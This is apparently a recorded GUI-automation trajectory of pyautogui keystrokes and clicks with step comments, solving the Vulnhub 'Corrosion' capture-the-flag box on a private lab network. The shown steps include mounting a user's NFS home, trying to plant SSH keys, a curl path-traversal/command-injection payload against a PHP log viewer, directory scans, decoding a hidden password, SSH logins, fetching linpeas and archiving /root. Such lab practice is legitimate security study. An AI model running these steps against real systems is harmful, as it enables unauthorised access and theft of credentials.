
pyautogui.moveTo(313, 261)

pyautogui.moveTo(297, 299)

pyautogui.moveTo(108, 417)

# Step: Review the scan output, highlighting host 192.168.56.254, the script-scan option and the open NFS service
pyautogui.doubleClick(81, 167)

pyautogui.moveTo(97, 192)

pyautogui.scroll(-3)

pyautogui.doubleClick(114, 178)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(103, 301)

# Step: List the NFS exports of 192.168.56.254 with showmount -e
pyautogui.write('sgiw')

pyautogui.write('showmount -')

pyautogui.write('e')

pyautogui.write('192.1')

pyautogui.write('68.56.254')

# Step: Create a local sharedata directory
pyautogui.write('cd Connect')

pyautogui.write('mkdir connect')

pyautogui.write('sharedata')

# Step: Mount 192.168.56.254:/home/morris over NFS onto sharedata
pyautogui.write('-t n')

pyautogui.write('fs')

pyautogui.write('192.168.')

pyautogui.write('56.25')

pyautogui.write('4:/home/morr')

pyautogui.write('is')

pyautogui.write('sharedata/')

# Step: In the share's .ssh folder, print id_rsa and test write access with touch text.txt
pyautogui.write('cd sharedata')

pyautogui.write('cd .ssh')

pyautogui.write('cat id_rsa.pub > authorized_keys')

pyautogui.moveTo(234, 225)

pyautogui.doubleClick(263, 166)

pyautogui.write('touch text.txt')

# Step: Try appending id_rsa.pub to authorized_keys, hit the read-only error, then cd .. upward
pyautogui.write('cat id_rsa.pub > authorized_keys')

pyautogui.press('Return')

pyautogui.write('cd ..')

pyautogui.write('cd ..')

# Step: Focus the private Firefox window's address bar to show its suggestions
pyautogui.click(464, 66)

pyautogui.click(226, 103)

# Step: Curl robots.txt from 192.168.56.254, getting 404, and type a nikto -h scan command
pyautogui.write('curl http://192.168.56.254/blog-post/archives/randylogs.php?file=../../../../../var/log/auth.log?cmd=which%20nc')

pyautogui.write('nikto -h http://192.168.56.252')

pyautogui.click(182, 26)

# Step: Switch to the private Firefox window loading the 192.168.56.254 Landing Page
pyautogui.click(43, 46)

pyautogui.moveTo(167, 333)

pyautogui.moveTo(162, 293)

pyautogui.moveTo(129, 420)

pyautogui.moveTo(260, 227)

pyautogui.moveTo(260, 314)

pyautogui.moveTo(123, 454)

pyautogui.moveTo(232, 375)

pyautogui.moveTo(229, 320)

pyautogui.moveTo(232, 318)

pyautogui.moveTo(218, 138)

# Step: Curl hits.txt from the target, then launch a gobuster directory scan with a dirbuster wordlist
pyautogui.write('curl http://192.168.56.254/robots.txt')

pyautogui.press('Return')

pyautogui.write('gobuster dir -u http://192.168.56.252/blog-post/  -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.txt')

# Step: Load 192.168.56.254/backups.html and view its page source
pyautogui.write('192.168.56.254/')

pyautogui.write('backups.html')

pyautogui.click(157, 333)

# Step: Return to the browser and right-click register.html in the /mysite listing
pyautogui.click(242, 56)

pyautogui.moveTo(151, 296)

pyautogui.moveTo(44, 166)

pyautogui.moveTo(85, 217)

pyautogui.moveTo(41, 236)

pyautogui.rightClick(41, 236)

# Step: Open register.html in a new tab, view its source, then return to the /mysite index
pyautogui.click(105, 244)

pyautogui.moveTo(332, 254)

pyautogui.rightClick(332, 253)

pyautogui.moveTo(242, 350)

pyautogui.click(242, 350)

pyautogui.moveTo(114, 276)

pyautogui.moveTo(469, 181)

pyautogui.moveTo(290, 213)

pyautogui.moveTo(191, 143)

pyautogui.click(134, 45)

pyautogui.moveTo(88, 191)

# Step: Select bootstrap.min.cs in the /mysite listing and bring up its context menu
pyautogui.doubleClick(48, 187)

pyautogui.rightClick(45, 187)

# Step: Clear the terminal and print bootstrap.min.cs, exposing obfuscated variables like var b10
pyautogui.press('ctrl+c')

pyautogui.write('bootstrap.min.cs')

# Step: Scroll through the obfuscated variables, then open Firefox's inspector on the sign-in page
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(41, 235)

# Step: Switch DevTools to the Console and begin typing console.log(b1+b2
pyautogui.click(79, 366)

pyautogui.write('console.log(')

pyautogui.write('b1+b2')

# Step: Scroll the bootstrap.min.cs output to read variables b6 and b7
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(162, 336)

pyautogui.moveTo(31, 417)

pyautogui.moveTo(155, 288)

pyautogui.moveTo(169, 238)

# Step: Run console.log(b1+b2+b3+b4+b5+b6+b7+b8+b9+b10) to print the combined JSFuck string
pyautogui.click(181, 26)

# Step: Paste the full JSFuck code into the JSUnFuck input box, replacing its old contents
pyautogui.scroll(-3)

pyautogui.click(181, 27)

pyautogui.click(505, 450)

pyautogui.click(505, 450)

pyautogui.doubleClick(384, 285)

pyautogui.write('TryToGuessThisNorris@2k19')

pyautogui.moveTo(457, 283)

# Step: SSH as norris to 192.168.56.254 on port 7822, accepting the host key and entering the password
pyautogui.write('norris@')

pyautogui.write('192.168.56.254')

pyautogui.write('7822')

pyautogui.write('yes')

pyautogui.press('Return')

# Step: List norris's home, read user.txt, list the ftp/files backups, and run sudo -l
pyautogui.write('ls')

pyautogui.write('s')

pyautogui.write('udo -l')

# Step: Fail sudo with three bad passwords, then start reading a backup file with cat
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('cat backu')

# Step: Dump backups.bak, which prints unreadable binary, and list the directory with ls -alh
pyautogui.press('Return')

pyautogui.write('ls -alh')

pyautogui.write('ca')

# Step: Read hits.txt.bak and select the pastebin URL it prints
pyautogui.write('ls -alh')

pyautogui.write('cat hits.txt.bak')

pyautogui.press('Return')

pyautogui.doubleClick(272, 411)

pyautogui.write('scp')

pyautogui.write('game.jpg.bak kal')

pyautogui.write('@192.1')

pyautogui.write('68.56.253')

pyautogui.write(':')

pyautogui.write('~/Vulnhub/corrosion')

pyautogui.write('pwd')

# Step: In the norris session, paste the Kali folder path into the scp command and run it
pyautogui.click(49, 69)

pyautogui.rightClick(376, 461)

pyautogui.write('ls -alh')

# Step: Run strings and exiftool on game.jpg.bak, exposing the JPEG's Morse-code Comment field
pyautogui.write('strings getinfo')

pyautogui.press('Return')

pyautogui.write('exit')

# Step: Paste the copied image Comment into CyberChef and apply the From Morse Code recipe
pyautogui.rightClick(221, 276)

pyautogui.click(219, 46)

pyautogui.write('cyberchef')

pyautogui.write('m')

pyautogui.write('ors')

pyautogui.doubleClick(31, 173)

pyautogui.moveTo(523, 261)

pyautogui.moveTo(619, 275)

# Step: Browse /var and /var/backups, then read secretfile in /var/www/html
pyautogui.write('cd /var')

pyautogui.write('ls -alh')

pyautogui.press('Return')

pyautogui.write('cd ..')

pyautogui.write('cat secretfile')

pyautogui.moveTo(64, 76)

pyautogui.write('scp')

pyautogui.write('.secretfile.swp')

pyautogui.write('kali@192.168.56.')

pyautogui.write('253')

pyautogui.press('Return')

pyautogui.moveTo(256, 187)

pyautogui.doubleClick(321, 400)

# Step: Request 192.168.56.254/.secretfile.swp in the Firefox address bar
pyautogui.write('192.168.56.254/.secretfile.swp')

pyautogui.click(180, 69)

pyautogui.write('mv ~/Downloads/backup.zip .')

pyautogui.write('ls -alh')

pyautogui.write('file secretfile.swp')

pyautogui.write('strings game.jpg.bak')

pyautogui.click(90, 75)

pyautogui.press('Return')

pyautogui.click(180, 68)

pyautogui.click(59, 68)

pyautogui.click(12, 55)

# Step: In a new tab, SSH into 192.168.56.254 as morris on port 7822 with the pasted password
pyautogui.click(32, 67)

pyautogui.write('Corrosion')

pyautogui.write('ssh morris')

pyautogui.write('@192.168.56.254')

pyautogui.write('ssh morris@192.168.56.254 -')

pyautogui.write('p 7822')

pyautogui.rightClick(202, 204)

# Step: Move to /tmp on the target, copy linpeas.sh locally, and start python -m http.server
pyautogui.write('cd /tmp')

pyautogui.write('ls -alh')

pyautogui.write('~/Vulnhub')

pyautogui.write('Corrosion')

pyautogui.write('python -m http.server')

pyautogui.click(284, 69)

pyautogui.write('wget')

pyautogui.write('http://192.16')

pyautogui.write('8.56.')

pyautogui.write('253:8000/linpeas.')

pyautogui.press('Return')

# Step: Make linpeas.sh executable with chmod +x
pyautogui.write('chmd')

pyautogui.write('+x')

pyautogui.write('linpeas.sh')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.doubleClick(39, 303)

# Step: Attempt tar -czvf root.tar.gz /root as morris, which fails with permission denied
pyautogui.write('tar -')

pyautogui.write('c')

pyautogui.write('z')

pyautogui.write('vf')

pyautogui.write('roo')

pyautogui.write('t.tar.gz /root')

pyautogui.click(58, 69)

# Step: From /tmp, archive /root into root.tar.gz with tar -czvf, then start an ls -alh listing
pyautogui.write('cd /tmp')

pyautogui.write('ta')

pyautogui.write('r -czvf')

pyautogui.write('root.')

pyautogui.write('tar.gz')

pyautogui.write('/root')

pyautogui.write('ls -alh')

# Step: List /tmp, extract root.tar.gz with tar -zxvf, enter /tmp/root and begin cat root.txt
pyautogui.press('Return')

pyautogui.write('tar -zxvf root.tar.gz')

pyautogui.write('cd root')

pyautogui.write('cat roo')
